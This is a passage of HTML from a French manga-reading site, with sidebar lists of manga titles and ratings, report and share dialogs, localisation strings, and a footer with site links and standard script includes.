                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10065172.html" title="Gai Maid And Villainess">
                                <img src="https://img.niadd.com/logo/46/gai_maid_and_villainess.png" alt="Gai Maid And Villainess" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10065172.html" title="Gai Maid And Villainess">Gai Maid And Villainess</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Adventure.html" title="Adventure">Adventure</a>
                                                                                                                                <a class="hover-underline" href="/category/Romance.html" title="Romance">,Romance</a>
                                                                                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">3.7</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 70%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 0%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10033241.html" title="Douce à Mordre / Sweet Bite">
                                <img src="https://img.niadd.com/logo/20/Sweet_Bite.jpg" alt="Douce à Mordre / Sweet Bite" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10033241.html" title="Douce à Mordre / Sweet Bite">Douce à Mordre / Sweet Bite</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Drama.html" title="Drama">Drama</a>
                                                                                                                                <a class="hover-underline" href="/category/Romance.html" title="Romance">,Romance</a>
                                                                                                                                                                                                                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">4.9</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 90%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                        <li class="posts-side-item posts-manga-list-item">
                <table>
                    <tr>
                        <td style="vertical-align: top">
                            <a href="https://fr.niadd.com/original/10058829.html" title="Naruto Gaiden: La Spirale Au Cœur Du Tourbillon">
                                <img src="https://img.niadd.com/logo/17/Naruto_Gaiden_La_spirale_au_c_ur_du_tourbillon.jpg" alt="Naruto Gaiden: La Spirale Au Cœur Du Tourbillon" onerror="this.src='/files/images/def_logo.svg'"/>
                            </a>
                        </td>
                        <td style="vertical-align: top">
                            <div class="side-manga-name hover-underline"><a href="https://fr.niadd.com/original/10058829.html" title="Naruto Gaiden: La Spirale Au Cœur Du Tourbillon">Naruto Gaiden: La Spirale Au Cœur Du Tourbillon</a></div>
                            <div class="side-manga-cate">
                                                                                                <a class="hover-underline" href="/category/Action.html" title="Action">Action</a>
                                                                                                                                <a class="hover-underline" href="/category/Adventure.html" title="Adventure">,Adventure</a>
                                                                                            </div>

                            <div class="posts-side-manga-rate font-zero">
                                <span class="posts-side-manga-score">5.0</span>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                                <div class="posts-side-manga-star">
                                    <span class="ifont-star"></span>
                                    <span class="ifont-star-solid" style="width: 100%;"></span>
                                </div>
                                                            </div>

                        </td>
                    </tr>
                </table>
            </li>
                    </ul>
    </div>
    
    <!--最热推荐-->
        <div class="posts-side-board">
        <div class="posts-side-board-title">Hot </div>
        <ul class="posts-side-list">
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/One_Piece.html" title="One Piece">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190107/201901070812463534.jpg" title="One Piece" alt="One Piece" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">One Piece</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Choukyouai.html" title="Choukyouai">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904070732424675.jpg" title="Choukyouai" alt="Choukyouai" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Choukyouai</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Killing_Time.html" title="Killing Time">
                    <img src="https://img11.niadd.com/fr_manga/logo/202004/202004101731246377.jpg" title="Killing Time" alt="Killing Time" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Killing Time</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Moriguchi_Orito_No_Teiougaku.html" title="Moriguchi Orito No Teiougaku">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190128/201901281156582816.jpg" title="Moriguchi Orito No Teiougaku" alt="Moriguchi Orito No Teiougaku" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Moriguchi Orito No Teiougaku</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Cross_Over.html" title="Cross Over">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190207/201902071201055758.jpg" title="Cross Over" alt="Cross Over" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Cross Over</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Kimi_to_Kami_Hikouki_to.html" title="Kimi To Kami Hikouki To.">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904100300201759.jpg" title="Kimi To Kami Hikouki To." alt="Kimi To Kami Hikouki To." onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Kimi To Kami Hikouki To.</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Kimi_to_Scandal.html" title="Kimi To Scandal!">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904070802081698.jpg" title="Kimi To Scandal!" alt="Kimi To Scandal!" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Kimi To Scandal!</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Dragon_Ball_Z_Tora_Tora.html" title="Dragon Ball Z - Tora Tora">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190123/201901230459189973.jpg" title="Dragon Ball Z - Tora Tora" alt="Dragon Ball Z - Tora Tora" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Dragon Ball Z - Tora Tora</div>
                </a>
            </div>
                        <div class="posts-side-item posts-manga-block-item">
                <a href="https://fr.niadd.com/manga/Bell_Princess.html" title="Bell Princess">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904070835459625.jpg" title="Bell Princess" alt="Bell Princess" onerror="this.src='/files/images/def_logo.svg'"/>
                    <div class="side-manga-name">Bell Princess</div>
                </a>
            </div>
                    </ul>
    </div>
    </div>    </div>
</div>
<!--举报动态-->
<div class="model-module report-post" model_name="report_post">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Rapport</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close" ok_callback="report_post" reset_form_name="report_post"></div>
                    </div>
                    <div class="model-content-subtitle">Vous avez des problèmes ou des suggestions, n'hésitez pas à nous contacter.</div>

                    <div class="model-content">
                        <form reset_form="report_post">
                            <textarea class="report-textarea" name="content" placeholder="Je suggère ..."></textarea>
                            <div class="report-ratio-title">Type de rapport</div>
                            <!--动态-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-on" radio_name_face="style" radio_face="11"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="11" checked="checked" target_name="11"/>
                                </div>
                                <div class="radio-label checked" radio_name_label="style" radio_label="11">Post</div>
                            </div>

                            <!--动态图片-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-off" radio_name_face="style" radio_face="13"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="13"  target_name="13"/>
                                </div>
                                <div class="radio-label" radio_name_label="style" radio_label="13">Photos de poste</div>
                            </div>

                            <!--用户-->
                            <div class="radio-container font-zero">
                                <div class="radio-box">
                                    <span class="ifont-ratio-off" radio_name_face="style" radio_face="14"></span>
                                    <input class="report-post-bookid" type="radio" name="style" value="14" target_name="14"/>
                                </div>
                                <div class="radio-label" radio_name_label="style" radio_label="14">Utilisateur de post</div>
                            </div>

                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="11"/> <!--此处的book_id传的值就是动态id-->
                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="13" disabled="disabled"/> <!--此处的book_id传的值就是动态id-->
                            <input class="report_post_bookid" type="hidden" name="book_id" value="" val_style="14" disabled="disabled"/> <!--此处的book_id传的值就是动态id-->
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_post" reset_form_name="report_post" book_id="">Soumettre</div>
                        <div class="model-btn model-cancel" ok_callback="report_post" reset_form_name="report_post">Annuler</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--转发动态-->
<div class="model-module transmit-post theme-mobile" model_name="transmit_post">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title">Transmettre</div>
                        <div class="model-header-btn model-submit feed_trans_submit pointer-cursor" reset_form_name="transmit_post" ok_callback="transmit_post" book_id="" topic_id="topic_id001" title="Soumettre">Soumettre</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close" ok_callback="transmit_post" reset_form_name="transmit_post"></div>
                    </div>

                    <div class="model-content">
                        <!--被转发内容-->
                        <div class="model-transmit-origin">
                            <div class="model-transmit-user">@<span class="model-transmit-username" id="model_trans_username"></span></div>
                            <div class="model-transmit-content single-line-ellipsis" id="model_transmit_content"></div>
                        </div>

                        <!--转发感想-->
                        <form reset_form="transmit_post">
                            <textarea class="model-transmit-textarea" id="model_transmit_text" name="content" placeholder="Je suggère ..." editor_name="trans_textarea" emoji_target_name="trans_textarea"></textarea>
                            <input type="hidden" name="id" value="" id="model_transmit_id"/>
                        </form>
                    </div>

                    <!--脚-->
                    <div class="model-footer font-zero">
                        <!--操作项-->
                        <div class="doing-bar">
                            <div class="doing-icon ifont-emotion toggle-trigger for-mobile-none" toggle_target_name="club_emoji4"></div>
                            <div class="doing-icon ifont-topic toggle-trigger load-topic-trigger" trans load_once toggle_target_name="club_topic4"></div>
                            <div class="doing-icon ifont-at toggle-trigger load-friend-trigger" trans load_once toggle_target_name="club_at4"></div>
                        </div>

                        <!--按钮-->
                        <div class="model-btn model-submit feed_trans_submit" ok_callback="transmit_post" reset_form_name="transmit_post">Soumettre</div>
                        <div class="model-btn model-cancel" ok_callback="transmit_post" reset_form_name="transmit_post">Annuler</div>
                    </div>

                    <!--展开项-->
                    <!--emoji-->
                    <div class="club-post-emoji dbclick-no-select font-zero" toggle_name="club_emoji4" >
                        <div class="club-post-title">Emoji</div>
                        <div class="club-close ifont-cross pointer-cursor toggle-close-trigger" toggle_target_name="club_emoji4" title="Close"></div>
                        <div class="club-emoji-box" emoji_target="trans_textarea"><span class="pointer-cursor emoji-item" title="">😀</span>
<span class="pointer-cursor emoji-item" title="">😁</span>
<span class="pointer-cursor emoji-item" title="">😂</span>
<span class="pointer-cursor emoji-item" title="">😄</span>
<span class="pointer-cursor emoji-item" title="">😆</span>
<span class="pointer-cursor emoji-item" title="">😉</span>
<span class="pointer-cursor emoji-item" title="">😊</span>
<span class="pointer-cursor emoji-item" title="">😋</span>
<span class="pointer-cursor emoji-item" title="">😎</span>
<span class="pointer-cursor emoji-item" title="">😍</span>
<span class="pointer-cursor emoji-item" title="">😘</span>
<span class="pointer-cursor emoji-item" title="">🙂</span>
<span class="pointer-cursor emoji-item" title="">😐</span>
<span class="pointer-cursor emoji-item" title="">😏</span>
<span class="pointer-cursor emoji-item" title="">😣</span>
<span class="pointer-cursor emoji-item" title="">😯</span>
<span class="pointer-cursor emoji-item" title="">😪</span>
<span class="pointer-cursor emoji-item" title="">😫</span>
<span class="pointer-cursor emoji-item" title="">😌</span>
<span class="pointer-cursor emoji-item" title="">😜</span>
<span class="pointer-cursor emoji-item" title="">😒</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">😖</span>
<span class="pointer-cursor emoji-item" title="">😤</span>
<span class="pointer-cursor emoji-item" title="">😭</span>
<span class="pointer-cursor emoji-item" title="">😱</span>
<span class="pointer-cursor emoji-item" title="">😳</span>
<span class="pointer-cursor emoji-item" title="">😵</span>
<span class="pointer-cursor emoji-item" title="">😠</span>
<span class="pointer-cursor emoji-item" title="">🤔</span>
<span class="pointer-cursor emoji-item" title="">🤐</span>
<span class="pointer-cursor emoji-item" title="">😴</span>
<span class="pointer-cursor emoji-item" title="">😔</span>
<span class="pointer-cursor emoji-item" title="">🤑</span>
<span class="pointer-cursor emoji-item" title="">🤗</span>
<span class="pointer-cursor emoji-item" title="">👻</span>
<span class="pointer-cursor emoji-item" title="">💩</span>
<span class="pointer-cursor emoji-item" title="">🙈</span>
<span class="pointer-cursor emoji-item" title="">🙉</span>
<span class="pointer-cursor emoji-item" title="">🙊</span>
<span class="pointer-cursor emoji-item" title="">💪</span>
<span class="pointer-cursor emoji-item" title="">👈</span>
<span class="pointer-cursor emoji-item" title="">👉</span>
<span class="pointer-cursor emoji-item" title="">👆</span>
<span class="pointer-cursor emoji-item" title="">👇</span>
<span class="pointer-cursor emoji-item" title="">🖐</span>
<span class="pointer-cursor emoji-item" title="">👌</span>
<span class="pointer-cursor emoji-item" title="">👏</span>
<span class="pointer-cursor emoji-item" title="">🙏</span>
<span class="pointer-cursor emoji-item" title="">🤝</span>
<span class="pointer-cursor emoji-item" title="">👂</span>
<span class="pointer-cursor emoji-item" title="">👃</span>
<span class="pointer-cursor emoji-item" title="">👀</span>
<span class="pointer-cursor emoji-item" title="">👅</span>
<span class="pointer-cursor emoji-item" title="">👄</span>
<span class="pointer-cursor emoji-item" title="">💋</span>
<span class="pointer-cursor emoji-item" title="">💘</span>
<span class="pointer-cursor emoji-item" title="">💖</span>
<span class="pointer-cursor emoji-item" title="">💗</span>
<span class="pointer-cursor emoji-item" title="">💔</span>
<span class="pointer-cursor emoji-item" title="">❤</span>
<span class="pointer-cursor emoji-item" title="">💤</span>
<span class="pointer-cursor emoji-item" title="">💢</span></div>
                    </div>

                    <!--话题列表-->
                    <div class="club-post-topics dbclick-no-select font-zero" toggle_name="club_topic4" >
                        <div class="ifont-list-up"></div>
                        <div class="club-post-title">Les clubs</div>
                        <div class="load-topic-btn load-topic-trigger" trans load_prev>Charger la page précédente</div>
                        <div class="club-topic-box at-topic-list-container at-topic-list-trans-container">
                            <img class="loading-img" src="/files/images/loading.svg"/>
                            <!--占位：异步请求话题列表-->
                        </div>
                        <div class="load-topic-btn load-topic-trigger" trans load_next>Charger la page suivante</div>
                    </div>

                    <!--好友列表-->
                    <div class="club-post-friends dbclick-no-select font-zero" toggle_name="club_at4" >
                        <div class="ifont-list-up"></div>
                        <div class="club-post-title">copains</div>
                        <div class="load-friend-btn load-friend-trigger" trans load_prev>Charger la page précédente</div>
                        <div class="club-friend-box at-friend-list-container at-friend-list-trans-container">
                            <img class="loading-img" src="/files/images/loading.svg"/>
                            <!--占位：异步请求好友列表-->
                        </div>
                        <div class="load-friend-btn load-friend-trigger" trans load_next>Charger la page suivante</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="3add_share">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Partager</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>

                    <div class="model-content">
                        <div style="text-align: center">
                            <span class='st_facebook_vcount' displayText='Facebook'></span>
                            <span class='st_twitter_vcount' displayText='Tweet'></span>
                            <span class='st_googleplus_vcount' displayText='Google +'></span>
                            <span class='st_reddit_vcount' displayText='Reddit'></span>
                            <span class='st_sharethis_vcount' displayText='Share'></span>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Merci pour votre don</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh, cet utilisateur n'a pas défini de bouton de donation.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Annuler</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Taille maximale de l'image">Taille maximale de l'image</span>
    <span msg_lang="Success" value="Succès">Succès</span>
    <span msg_lang="Warn" value="Avertir">Avertir</span>
    <span msg_lang="Fail_mild" value="Oups! Quelque chose ne va pas ~">Oups! Quelque chose ne va pas ~</span>
    <span msg_lang="transmit_suc" value="Transmettre avec succès">Transmettre avec succès</span>
    <span msg_lang="report" value="rapport">rapport</span>
    <span msg_lang="Transmit" value="Transmettre">Transmettre</span>
    <span msg_lang="show_more" value="Afficher plus">Afficher plus</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Aide">Aide</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="suivi">suivi</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="cancel" value="Annuler">Annuler</span>
    <span msg_lang="report_error" value="Rapport">Rapport</span>
    <span msg_lang="no_more_comments" value="Pas plus de commentaires">Pas plus de commentaires</span>
    <span msg_lang="Leave_reply" value="Laisser une réponse">Laisser une réponse</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Ajouter une image">+ Ajouter une image</span>
    <span msg_lang="img_type_support" value="Seulement les fichiers .JPG .JPEG .PNG .GIF">Seulement les fichiers .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image plus grande que 300 * 300px">Image plus grande que 300 * 300px</span>
    <span msg_lang="delete_success" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="remove_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copier le lien">Copier le lien</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="Rate_not_right" value="Le tarif n'est pas correct">Le tarif n'est pas correct</span>
    <span msg_lang="Size_not_right" value="La taille n'est pas correcte">La taille n'est pas correcte</span>
    <span msg_lang="Banner_size_not_right" value="Veuillez télécharger l'image de bannière 1000 * 600px">Veuillez télécharger l'image de bannière 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!">Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!</span>
    <span msg_lang="like" value="Comme"></span>
    <span msg_lang="liked" value="aimé"></span>
    <span msg_lang="delete" value="Supprimer"></span>
    <span msg_lang="thump_up" value="Bravo"></span>
    <span msg_lang="reply" value="Répondre"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Dites quelque chose..."></span>
    <span msg_lang="uploaded_filed" value="Classé à télécharger"></span>
    <span msg_lang="click_reupload" value="Cliquez pour télécharger à nouveau"></span>
    <span msg_lang="url_format_unvalid" value="Le format de l'URL n'est pas valide, vérifiez et réessayez s'il vous plaît"></span>
    <span msg_lang="must_youtube" value="L'URL doit être comme ceci: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Suivre"></span>
    <span msg_lang="Unfollow" value="Suivant"></span>
    <span msg_lang="following" value="Suivant"></span>
    <span msg_lang="follow_him_her" value="Le suivre"></span>
    <span msg_lang="cancel_follow" value="Suivant"></span>
    <span msg_lang="delete_sure" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="Content_cant_empty" value="Le contenu ne peut pas être vide">Le contenu ne peut pas être vide</span>
    <span msg_lang="title_cant_empty" value="Le titre ne peut pas être vide">Le titre ne peut pas être vide</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="sure_to_cancel_publish" value="Êtes-vous sûr d’annuler la publication?">Êtes-vous sûr d’annuler la publication?</span>
    <span msg_lang="cancel_publish" value="Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?">Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publier">Publier</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="delete_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Au moins une image">Au moins une image</span>
    <span msg_lang="no_clubs" value="Tu n'as suivi aucun club">Tu n'as suivi aucun club</span>
    <span msg_lang="follow_club" value="Suivre le club">Suivre le club</span>
    <span msg_lang="name_cant_empty" value="* Le nom du manga ne peut être vide.">* Le nom du manga ne peut être vide.</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="manga_cover_required" value="La couverture de manga est requise">La couverture de manga est requise</span>
    <span msg_lang="something_wrong" value="quelque chose qui ne va pas">quelque chose qui ne va pas</span>
    <span msg_lang="modify_suc" value="Modifier avec succès">Modifier avec succès</span>
    <span msg_lang="old_pwd_wrong" value="Ancien mot de passe est faux">Ancien mot de passe est faux</span>
    <span msg_lang="profile_wrong" value="La taille ou le type de profil n'est pas correct">La taille ou le type de profil n'est pas correct</span>
    <span msg_lang="site_url" value="https://fr.niadd.com">https://fr.niadd.com</span>
    <span msg_lang="Follower" value="suiveur">suiveur</span>
    <span msg_lang="remove" value="Supprimer">Supprimer</span>
    <span msg_lang="no_blacksheet" value="La liste noire est vide">La liste noire est vide</span>
    <span msg_lang="like_my_comment_dot" value="J'aime mon commentaire:">J'aime mon commentaire:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="Vous n'avez encore suivi personne">Vous n'avez encore suivi personne</span>
    <span msg_lang="no_following" value="Vous n'avez pas encore de suiveur">Vous n'avez pas encore de suiveur</span>
    <span msg_lang="you_no_message" value="Vous n'avez pas de message.">Vous n'avez pas de message.</span>
    <span msg_lang="scroll_more" value="Plus de défilement">Plus de défilement</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="comments" value="commentaires">commentaires</span>
    <span msg_lang="favourite" value="Préféré">Préféré</span>
    <span msg_lang="Loading" value="Chargement en cours ...">Chargement en cours ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nos produits App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Les affiliés</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Update.html" title="Dernières versions"><div class="footer-site-name">Dernières versions</div></a></td>
                        <td><a href="https://fr.niadd.com/update.html" title="Aujourd'hui mis à jour"><div class="footer-site-name">Aujourd'hui mis à jour</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Manga/" title="Nouveau"><div class="footer-site-name">Nouveau</div></a></td>
                        <td><a href="https://fr.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#2053455256494345604d414e4741444f47530e434f4d" title="Contactez-nous"><div class="footer-site-name">Contactez-nous</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
